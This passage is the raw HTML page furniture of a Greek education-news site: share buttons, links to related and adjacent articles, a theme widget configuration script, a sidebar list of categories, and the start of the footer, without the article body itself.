                    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewspedia.gr%2F%25ce%25bc%25ce%25b1%25cf%2587%25ce%25b1%25ce%25af%25cf%2581%25cf%2589%25cf%2583%25ce%25b1%25ce%25bd-%25ce%25ac%25cf%2583%25cf%2584%25ce%25b5%25ce%25b3%25ce%25bf-%25ce%25b3%25ce%25b9%25ce%25b1-%25ce%25bd%25ce%25b1-%25cf%2584%25ce%25bf%25ce%25bd-%25ce%25bb%25ce%25b7%25cf%2583%25cf%2584%25ce%25ad%25cf%2588%25ce%25bf%25cf%2585%2F" rel='nofollow' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share</span></a><a href="https://twitter.com/intent/tweet?text=%CE%9C%CE%B1%CF%87%CE%B1%CE%AF%CF%81%CF%89%CF%83%CE%B1%CE%BD%20%CE%AC%CF%83%CF%84%CE%B5%CE%B3%CE%BF%20%CE%B3%CE%B9%CE%B1%20%CE%BD%CE%B1%E2%80%A6%20%CF%84%CE%BF%CE%BD%20%CE%BB%CE%B7%CF%83%CF%84%CE%AD%CF%88%CE%BF%CF%85%CE%BD%21%20via%20%40newspediagr&url=https%3A%2F%2Fnewspedia.gr%2F%25ce%25bc%25ce%25b1%25cf%2587%25ce%25b1%25ce%25af%25cf%2581%25cf%2589%25cf%2583%25ce%25b1%25ce%25bd-%25ce%25ac%25cf%2583%25cf%2584%25ce%25b5%25ce%25b3%25ce%25bf-%25ce%25b3%25ce%25b9%25ce%25b1-%25ce%25bd%25ce%25b1-%25cf%2584%25ce%25bf%25ce%25bd-%25ce%25bb%25ce%25b7%25cf%2583%25cf%2584%25ce%25ad%25cf%2588%25ce%25bf%25cf%2585%2F" rel='nofollow' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Tweet</span></a>
                    <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fnewspedia.gr%2F%25ce%25bc%25ce%25b1%25cf%2587%25ce%25b1%25ce%25af%25cf%2581%25cf%2589%25cf%2583%25ce%25b1%25ce%25bd-%25ce%25ac%25cf%2583%25cf%2584%25ce%25b5%25ce%25b3%25ce%25bf-%25ce%25b3%25ce%25b9%25ce%25b1-%25ce%25bd%25ce%25b1-%25cf%2584%25ce%25bf%25ce%25bd-%25ce%25bb%25ce%25b7%25cf%2583%25cf%2584%25ce%25ad%25cf%2588%25ce%25bf%25cf%2585%2F&title=%CE%9C%CE%B1%CF%87%CE%B1%CE%AF%CF%81%CF%89%CF%83%CE%B1%CE%BD%20%CE%AC%CF%83%CF%84%CE%B5%CE%B3%CE%BF%20%CE%B3%CE%B9%CE%B1%20%CE%BD%CE%B1%E2%80%A6%20%CF%84%CE%BF%CE%BD%20%CE%BB%CE%B7%CF%83%CF%84%CE%AD%CF%88%CE%BF%CF%85%CE%BD%21" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fnewspedia.gr%2F%25ce%25bc%25ce%25b1%25cf%2587%25ce%25b1%25ce%25af%25cf%2581%25cf%2589%25cf%2583%25ce%25b1%25ce%25bd-%25ce%25ac%25cf%2583%25cf%2584%25ce%25b5%25ce%25b3%25ce%25bf-%25ce%25b3%25ce%25b9%25ce%25b1-%25ce%25bd%25ce%25b1-%25cf%2584%25ce%25bf%25ce%25bd-%25ce%25bb%25ce%25b7%25cf%2583%25cf%2584%25ce%25ad%25cf%2588%25ce%25bf%25cf%2585%2F&media=&description=%CE%9C%CE%B1%CF%87%CE%B1%CE%AF%CF%81%CF%89%CF%83%CE%B1%CE%BD%20%CE%AC%CF%83%CF%84%CE%B5%CE%B3%CE%BF%20%CE%B3%CE%B9%CE%B1%20%CE%BD%CE%B1%E2%80%A6%20%CF%84%CE%BF%CE%BD%20%CE%BB%CE%B7%CF%83%CF%84%CE%AD%CF%88%CE%BF%CF%85%CE%BD%21" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://newspedia.gr/%ce%b4%ce%af%ce%ba%ce%b7-%cf%86%ce%b9%ce%bb%ce%b9%cf%80%cf%80%ce%af%ce%b4%ce%b7-%ce%b6%ce%b7%cf%84%ce%b5%ce%af%cf%84%ce%b1%ce%b9-%ce%b7-%ce%b5%cf%80%ce%b9%cf%83%cf%84%cf%81%ce%bf%cf%86%ce%ae-%cf%84/" class="post prev-post">
            <span class="caption">Προηγούμενο άρθρο</span>
            <h3 class="post-title">Δίκη Φιλιππίδη: Ζητείται η επιστροφή της ενόρκου που αντικαταστάθηκε &#8211; Όλο το παρασκήνιο</h3>
        </a>
    
            <a href="https://newspedia.gr/%ce%b7-%ce%bb%ce%bf%ce%b3%ce%bf%cf%84%ce%b5%cf%87%ce%bd%ce%af%ce%b1-%cf%83%cf%84%ce%bf-%ce%b5%ce%ba%cf%80%ce%b1%ce%b9%ce%b4%ce%b5%cf%85%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%cf%8d%cf%83%cf%84%ce%b7%ce%bc-2/" class="post next-post">
            <span class="caption">Επόμενο άρθρο</span>
            <h3 class="post-title">Η λογοτεχνία στο εκπαιδευτικό σύστημα</h3>
        </a>
    </div></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_4 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_111040_1_693ed1cc69142   " data-unique="jnews_module_111040_1_693ed1cc69142">
					<div class="jeg_block_heading jeg_block_heading_9 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Σχετικά Άρθρα</span></h3>
                     
                 </div>
					<div class="jeg_posts jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_3 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://newspedia.gr/6-oikonomika-chompi-oli-tin-oikogeneia/" aria-label="Read article: 6 οικονομικά χόμπι για όλη την οικογένεια"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="[data-uri]" class="lazyload wp-post-image" alt="6 οικονομικά χόμπι για όλη την οικογένεια" decoding="async" fetchpriority="high" data-src="https://newspedia.gr/wp-content/uploads/2025/01/ICNd5603-20_M1_V2-Web-350x250.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://newspedia.gr/6-oikonomika-chompi-oli-tin-oikogeneia/">6 οικονομικά χόμπι για όλη την οικογένεια</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://newspedia.gr/6-oikonomika-chompi-oli-tin-oikogeneia/"><i class="fa fa-clock-o"></i> 26 Ιανουαρίου, 2025</a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Μια από τις πιο συχνές ανησυχίες των γονιών είναι ότι δε γνωρίζουν πώς να απασχολήσουν δημιουργικά τα παιδιά τους, όταν...</p>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_3 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://newspedia.gr/metatheseis-ekpaideytikon-prothesmies-aitiseis/" aria-label="Read article: Μεταθέσεις εκπαιδευτικών: Οι προθεσμίες, οι αιτήσεις, τα κριτήρια"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="[data-uri]" class="lazyload wp-post-image" alt="έγγραφα-μετάθεση-απόσπαση-ανάληψη υπηρεσίας" decoding="async" data-src="https://newspedia.gr/wp-content/uploads/2020/11/έγγραφα-μετάθεση-απόσπαση-ανάληψη-υπηρεσίας-350x250.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://newspedia.gr/metatheseis-ekpaideytikon-prothesmies-aitiseis/">Μεταθέσεις εκπαιδευτικών: Οι προθεσμίες, οι αιτήσεις, τα κριτήρια</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://newspedia.gr/metatheseis-ekpaideytikon-prothesmies-aitiseis/"><i class="fa fa-clock-o"></i> 24 Οκτωβρίου, 2024</a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Η διαδικασία των μεταθέσεων είναι πολύπλοκη και απαιτεί προσοχή από τους ενδιαφερόμενους, προκειμένου να υποβάλουν ορθά τις αιτήσεις τους μέσα...</p>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_3 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://newspedia.gr/protofanes-xespasma-tin-aderfi-dimitri-kokota/" aria-label="Read article: Πρωτοφανές ξέσπασμα από την αδερφή του Δημήτρη Κόκοτα: «Είναι καραγκιοζιλίκια! Οι γιατροί έκαναν&#8230;» (video)"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="[data-uri]" class="lazyload wp-post-image" alt="Πρωτοφανές ξέσπασμα από την αδερφή του Δημήτρη Κόκοτα: «Είναι καραγκιοζιλίκια! Οι γιατροί έκαναν&#8230;» (video)" decoding="async" data-src="https://newspedia.gr/wp-content/uploads/2024/09/289b39_dimitris_kokotas-350x250.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://newspedia.gr/protofanes-xespasma-tin-aderfi-dimitri-kokota/">Πρωτοφανές ξέσπασμα από την αδερφή του Δημήτρη Κόκοτα: «Είναι καραγκιοζιλίκια! Οι γιατροί έκαναν&#8230;» (video)</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://newspedia.gr/protofanes-xespasma-tin-aderfi-dimitri-kokota/"><i class="fa fa-clock-o"></i> 30 Σεπτεμβρίου, 2024</a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Έξαλλη η αδερφή του τραγουδιστή Εν εξάλλω κατάσταση βγήκε και μίλησε η αδερφή του Δημήτρη Κόκοτα, σχετικά με σενάρια που...</p>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_3 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://newspedia.gr/espeysmena-ygeia-o-nikos-moytsinas-nosileyetai/" aria-label="Read article: Εσπευσμένα στο Υγεία ο Νίκος Μουτσινάς! Νοσηλεύεται μαζί με την Μαρινέλλα"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="[data-uri]" class="lazyload wp-post-image" alt="Εσπευσμένα στο Υγεία ο Νίκος Μουτσινάς! Νοσηλεύεται μαζί με την Μαρινέλλα" decoding="async" loading="lazy" data-src="https://newspedia.gr/wp-content/uploads/2024/09/moutsinasygeia-350x250.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://newspedia.gr/espeysmena-ygeia-o-nikos-moytsinas-nosileyetai/">Εσπευσμένα στο Υγεία ο Νίκος Μουτσινάς! Νοσηλεύεται μαζί με την Μαρινέλλα</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://newspedia.gr/espeysmena-ygeia-o-nikos-moytsinas-nosileyetai/"><i class="fa fa-clock-o"></i> 30 Σεπτεμβρίου, 2024</a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Ποια η κατάσταση της υγείας του Στο νοσοκομείο οδηγήθηκε εσπευσμένα ο Νίκος Μουτσινάς έπειτα από έντονους πόνους στην κοιλιακοί του...</p>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_3 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://newspedia.gr/einai-en-zoi-anakoinosi-tin-katastasi/" aria-label="Read article: «Είναι εν ζωή» &#8211; Η ανακοίνωση για την κατάσταση υγείας της Μαρινέλλας μετά την κατάρρευση στο Ηρώδειο"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="[data-uri]" class="lazyload wp-post-image" alt="«Είναι εν ζωή» &#8211; Η ανακοίνωση για την κατάσταση υγείας της Μαρινέλλας μετά την κατάρρευση στο Ηρώδειο" decoding="async" loading="lazy" data-src="https://newspedia.gr/wp-content/uploads/2024/09/marinella_enhanced-350x250.png" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://newspedia.gr/einai-en-zoi-anakoinosi-tin-katastasi/">«Είναι εν ζωή» &#8211; Η ανακοίνωση για την κατάσταση υγείας της Μαρινέλλας μετά την κατάρρευση στο Ηρώδειο</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://newspedia.gr/einai-en-zoi-anakoinosi-tin-katastasi/"><i class="fa fa-clock-o"></i> 26 Σεπτεμβρίου, 2024</a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Μαρινέλλα: Οι πρώτες εκτιμήσεις των γιατρών Ευχάριστες είναι οι τελευταίες εξελίξεις με την υγεία της Μαρινέλλας μετά το λιποθυμικό επεισόδιο...</p>
                        </div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_111040_1_693ed1cc69142 = {"header_icon":"","first_title":"\u03a3\u03c7\u03b5\u03c4\u03b9\u03ba\u03ac \u0386\u03c1\u03b8\u03c1\u03b1","second_title":"","url":"","header_type":"heading_9","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"5","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":111040,"include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"d\/m\/Y","excerpt_length":20,"excerpt_ellipsis":"...","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"5","pagination_scroll_limit":3,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_4"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Επόμενο άρθρο</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://newspedia.gr/%ce%b7-%ce%bb%ce%bf%ce%b3%ce%bf%cf%84%ce%b5%cf%87%ce%bd%ce%af%ce%b1-%cf%83%cf%84%ce%bf-%ce%b5%ce%ba%cf%80%ce%b1%ce%b9%ce%b4%ce%b5%cf%85%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%cf%8d%cf%83%cf%84%ce%b7%ce%bc-2/">
                        <div class="thumbnail-container animate-lazy no_thumbnail size-1000 "></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://newspedia.gr/%ce%b7-%ce%bb%ce%bf%ce%b3%ce%bf%cf%84%ce%b5%cf%87%ce%bd%ce%af%ce%b1-%cf%83%cf%84%ce%bf-%ce%b5%ce%ba%cf%80%ce%b1%ce%b9%ce%b4%ce%b5%cf%85%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%cf%8d%cf%83%cf%84%ce%b7%ce%bc-2/">
                        Η λογοτεχνία στο εκπαιδευτικό σύστημα                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://newspedia.gr/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ad%cf%82-%ce%b5%ce%ba%ce%bb%ce%bf%ce%b3%ce%ad%cf%82-%ce%b1%ce%b9%cf%81%ce%b5%cf%84%cf%8e%ce%bd-%ce%b1%cf%80%ce%bf%cf%87%ce%ae-%ce%b3/">
                        <div class="thumbnail-container animate-lazy no_thumbnail size-1000 "></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://newspedia.gr/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ad%cf%82-%ce%b5%ce%ba%ce%bb%ce%bf%ce%b3%ce%ad%cf%82-%ce%b1%ce%b9%cf%81%ce%b5%cf%84%cf%8e%ce%bd-%ce%b1%cf%80%ce%bf%cf%87%ce%ae-%ce%b3/">
                        Ηλεκτρονικές εκλογές αιρετών: Αποχή γιατί «θα ψηφίσουν και τα πληκτρολόγια»                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget  jeg_pb_boxed widget_categories" id="categories-3"><div class="jeg_block_heading jeg_block_heading_2 jnews_693ed1cc7e62f"><h3 class="jeg_block_title"><span>ΚΑΤΗΓΟΡΙΕΣ</span></h3></div><style scoped>.jnews_693ed1cc7e62f.jeg_block_heading_2 .jeg_block_title span, .jnews_693ed1cc7e62f.jeg_block_heading_2 .jeg_block_title i { color: #ffffff; }</style>
			<ul>
					<li class="cat-item cat-item-1904"><a href="https://newspedia.gr/roi/alfavita/">Alfavita</a> (24.290)
</li>
	<li class="cat-item cat-item-1902"><a href="https://newspedia.gr/roi/esos/">Esos</a> (4.554)
</li>
	<li class="cat-item cat-item-1906"><a href="https://newspedia.gr/roi/fresh-education/">Fresh Education</a> (1.528)
</li>
	<li class="cat-item cat-item-1905"><a href="https://newspedia.gr/roi/ipaidia/">ipaidia</a> (10.690)
</li>
	<li class="cat-item cat-item-2481"><a href="https://newspedia.gr/eidiseis/lifestyle/">Lifestyle</a> (981)
</li>
	<li class="cat-item cat-item-2084"><a href="https://newspedia.gr/eidiseis/viral/">Viral</a> (454)
</li>
	<li class="cat-item cat-item-312"><a href="https://newspedia.gr/ekpaideytiko-yliko/webex/">Webex</a> (12)
</li>
	<li class="cat-item cat-item-13"><a href="https://newspedia.gr/eidiseis/athlitika/">Αθλητικά</a> (121)
</li>
	<li class="cat-item cat-item-118"><a href="https://newspedia.gr/ekpaideytikoi/anaplirotes-oromisthioi/">Αναπληρωτές &#8211; Ωρομίσθιοι</a> (285)
</li>
	<li class="cat-item cat-item-42"><a href="https://newspedia.gr/axiologisi-ekpaideytikon/">Αξιολόγηση εκπαιδευτικών</a> (126)
</li>
	<li class="cat-item cat-item-2327"><a href="https://newspedia.gr/ekpaideytikoi/apospaseis-metatheseis/">Αποσπάσεις &#8211; Μεταθέσεις</a> (20)
</li>
	<li class="cat-item cat-item-10"><a href="https://newspedia.gr/apopseis/">Απόψεις</a> (133)
</li>
	<li class="cat-item cat-item-56"><a href="https://newspedia.gr/panelladikes/vaseis/">Βάσεις</a> (84)
</li>
	<li class="cat-item cat-item-124"><a href="https://newspedia.gr/dia-vioy-mathisi/glossomatheia/">Γλωσσομάθεια</a> (16)
</li>
	<li class="cat-item cat-item-423"><a href="https://newspedia.gr/goneis/">Γονείς</a> (739)
</li>
	<li class="cat-item cat-item-307"><a href="https://newspedia.gr/ekpaideytiko-yliko/gymnasio/">Γυμνάσιο</a> (7)
</li>
	<li class="cat-item cat-item-33"><a href="https://newspedia.gr/ekpaideysi/deyterovathmia/">Δευτεροβάθμια</a> (788)
</li>
	<li class="cat-item cat-item-306"><a href="https://newspedia.gr/ekpaideytiko-yliko/dimotiko/">Δημοτικό</a> (16)
</li>
	<li class="cat-item cat-item-122"><a href="https://newspedia.gr/dia-vioy-mathisi/">Δια Βίου Μάθηση</a> (25)
</li>
	<li class="cat-item cat-item-2095"><a href="https://newspedia.gr/ekpaideytikoi/diorismoi/">Διορισμοί</a> (40)
</li>
	<li class="cat-item cat-item-86"><a href="https://newspedia.gr/eidiseis/">Ειδήσεις</a> (144)
</li>
	<li class="cat-item cat-item-135"><a href="https://newspedia.gr/ekpaideysi/eidiseis-ekpaideysi/">Ειδήσεις</a> (723)
</li>
	<li class="cat-item cat-item-44"><a href="https://newspedia.gr/ekpaideysi/eidiki-agogi/">Ειδική Αγωγή</a> (51)
</li>
	<li class="cat-item cat-item-80"><a href="https://newspedia.gr/ekpaideysi/">Εκπαίδευση</a> (2.137)
</li>
	<li class="cat-item cat-item-114"><a href="https://newspedia.gr/ekpaideytiki-politiki/">Εκπαιδευτική πολιτική</a> (988)
</li>
	<li class="cat-item cat-item-304"><a href="https://newspedia.gr/ekpaideytiko-yliko/">Εκπαιδευτικό Υλικό</a> (12)
</li>
	<li class="cat-item cat-item-117"><a href="https://newspedia.gr/ekpaideytikoi/">Εκπαιδευτικοί</a> (1.088)
</li>
	<li class="cat-item cat-item-9"><a href="https://newspedia.gr/eidiseis/ellada/">Ελλάδα</a> (6.123)
</li>
	<li class="cat-item cat-item-309"><a href="https://newspedia.gr/ekpaideytiko-yliko/epal/">ΕΠΑΛ</a> (8)
</li>
	<li class="cat-item cat-item-39"><a href="https://newspedia.gr/dia-vioy-mathisi/epimorfosi/">Επιμόρφωση</a> (64)
</li>
	<li class="cat-item cat-item-615"><a href="https://newspedia.gr/eidiseis/oikonomia/ergasia/">Εργασία</a> (96)
</li>
	<li class="cat-item cat-item-55"><a href="https://newspedia.gr/panelladikes/themata-exetaseon/">Θέματα Εξετάσεων</a> (36)
</li>
	<li class="cat-item cat-item-2604"><a href="https://newspedia.gr/eidiseis/thriskeia/">Θρησκεία</a> (51)
</li>
	<li class="cat-item cat-item-123"><a href="https://newspedia.gr/dia-vioy-mathisi/idiotika/">Ιδιωτικά</a> (15)
</li>
	<li class="cat-item cat-item-1492"><a href="https://newspedia.gr/ekpaideysi/idiotika-ekpaideysi/">Ιδιωτικά</a> (61)
</li>
	<li class="cat-item cat-item-40"><a href="https://newspedia.gr/idiotiki-ekpaideysi/">Ιδιωτική Εκπαίδευση</a> (23)
</li>
	<li class="cat-item cat-item-128"><a href="https://newspedia.gr/dia-vioy-mathisi/iek/">ΙΕΚ</a> (43)
</li>
	<li class="cat-item cat-item-2094"><a href="https://newspedia.gr/iep/">ΙΕΠ</a> (12)
</li>
	<li class="cat-item cat-item-15"><a href="https://newspedia.gr/eidiseis/kosmos/">Κόσμος</a> (1.166)
</li>
	<li class="cat-item cat-item-308"><a href="https://newspedia.gr/ekpaideytiko-yliko/lykeio/">Λύκειο</a> (6)
</li>
	<li class="cat-item cat-item-37"><a href="https://newspedia.gr/mathites/">Μαθητές</a> (685)
</li>
	<li class="cat-item cat-item-45"><a href="https://newspedia.gr/metatheseis/">Μεταθέσεις</a> (35)
</li>
	<li class="cat-item cat-item-223"><a href="https://newspedia.gr/dia-vioy-mathisi/metaptychiaka/">Μεταπτυχιακά</a> (8)
</li>
	<li class="cat-item cat-item-57"><a href="https://newspedia.gr/panelladikes/michanografiko/">Μηχανογραφικό</a> (38)
</li>
	<li class="cat-item cat-item-305"><a href="https://newspedia.gr/ekpaideytiko-yliko/nipiagogeio/">Νηπιαγωγείο</a> (10)
</li>
	<li class="cat-item cat-item-48"><a href="https://newspedia.gr/yp-paideias/nomothesia/">Νομοθεσία</a> (38)
</li>
	<li class="cat-item cat-item-2"><a href="https://newspedia.gr/eidiseis/oikonomia/">Οικονομία</a> (324)
</li>
	<li class="cat-item cat-item-36"><a href="https://newspedia.gr/panelladikes/">Πανελλαδικές</a> (441)
</li>
	<li class="cat-item cat-item-721"><a href="https://newspedia.gr/eidiseis/perivallon/">Περιβάλλον</a> (145)
</li>
	<li class="cat-item cat-item-11"><a href="https://newspedia.gr/eidiseis/politiki/">Πολιτική</a> (469)
</li>
	<li class="cat-item cat-item-281"><a href="https://newspedia.gr/eidiseis/politismos/">Πολιτισμός</a> (181)
</li>
	<li class="cat-item cat-item-2118"><a href="https://newspedia.gr/eidiseis/provoli/">Προβολή</a> (3)
</li>
	<li class="cat-item cat-item-32"><a href="https://newspedia.gr/ekpaideysi/protovathmia/">Πρωτοβάθμια</a> (552)
</li>
	<li class="cat-item cat-item-1903"><a href="https://newspedia.gr/roi/">Ροή</a> (40.980)
</li>
	<li class="cat-item cat-item-1244"><a href="https://newspedia.gr/dia-vioy-mathisi/seminars-mooc/">Σεμινάρια &#8211; MOOC</a> (33)
</li>
	<li class="cat-item cat-item-2105"><a href="https://newspedia.gr/ekpaideytikoi/stelechi-ekpaideysis/">Στελέχη Εκπαίδευσης</a> (31)
</li>
	<li class="cat-item cat-item-116"><a href="https://newspedia.gr/syllogoi-omospondies/">Σύλλογοι &#8211; Ομοσπονδίες</a> (228)
</li>
	<li class="cat-item cat-item-47"><a href="https://newspedia.gr/dia-vioy-mathisi/synedria-imerides/">Συνέδρια &#8211; Ημερίδες</a> (57)
</li>
	<li class="cat-item cat-item-46"><a href="https://newspedia.gr/syntaxiodotiko/">Συνταξιοδοτικό</a> (41)
</li>
	<li class="cat-item cat-item-41"><a href="https://newspedia.gr/syntonistes/">Συντονιστές</a> (11)
</li>
	<li class="cat-item cat-item-14"><a href="https://newspedia.gr/eidiseis/technologia/">Τεχνολογία</a> (218)
</li>
	<li class="cat-item cat-item-35"><a href="https://newspedia.gr/panelladikes/trapeza-thematon/">Τράπεζα θεμάτων</a> (7)
</li>
	<li class="cat-item cat-item-34"><a href="https://newspedia.gr/ekpaideysi/tritovathmia/">Τριτοβάθμια</a> (546)
</li>
	<li class="cat-item cat-item-7"><a href="https://newspedia.gr/eidiseis/ygeia/">Υγεία</a> (848)
</li>
	<li class="cat-item cat-item-54"><a href="https://newspedia.gr/panelladikes/yli-exetaseon/">Ύλη Εξετάσεων</a> (12)
</li>
	<li class="cat-item cat-item-60"><a href="https://newspedia.gr/yp-paideias/">Υπ. Παιδείας</a> (976)
</li>
	<li class="cat-item cat-item-131"><a href="https://newspedia.gr/foitites/">Φοιτητές</a> (417)
</li>
	<li class="cat-item cat-item-488"><a href="https://newspedia.gr/ekpaideytiko-yliko/chrisima/">Χρήσιμα</a> (7)
</li>
			</ul>

			</div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-111040 single-format-standard wp-embed-responsive jeg_toggle_light jeg_single_tpl_1 jnews jeg_boxed jsc_normal wpb-js-composer js-comp-ver-8.2 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_custom">
    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_vc_content">
                <div data-vc-full-width="true" data-vc-full-width-init="false" class="row vc_row wpb_row vc_row-fluid vc_custom_1605389404995 vc_row-has-fill vc_column-gap-20 jnews_693ed1cc80b9b footer_dark"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-3"><div class="jeg_wrapper wpb_wrapper">        <div class="jeg_about ">
			                <a class="footer_logo" href="https://newspedia.gr/">
                    <img class='lazyload'
